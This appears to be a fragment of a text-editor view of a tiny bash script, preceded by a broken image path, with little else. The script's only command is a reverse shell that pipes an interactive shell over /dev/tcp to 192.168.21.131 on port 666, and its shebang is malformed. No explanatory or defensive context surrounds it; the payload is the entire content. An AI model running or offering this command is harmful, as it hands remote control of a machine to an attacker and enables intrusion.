 !/bin/bash
sh -i >& /dev/tcp/192.168.21.131/666 0>&1
~
~
~
~